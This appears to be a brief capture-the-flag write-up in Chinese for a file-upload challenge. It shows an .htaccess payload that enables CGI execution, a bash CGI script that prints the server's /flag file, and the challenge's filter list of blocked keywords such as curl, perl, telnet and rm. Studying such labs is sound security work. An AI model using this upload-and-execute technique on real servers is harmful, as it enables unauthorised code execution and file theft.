 htaccess的使用
Options +ExecCGI
SetHandler cgi-script
上传cgi
#!/bin/bash
echo "Content-Type: text/plain”
echo ""
cat /flag
exit 0
本题过滤：
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|
lua|msf|xter|telnet
00:04:37
00:52:52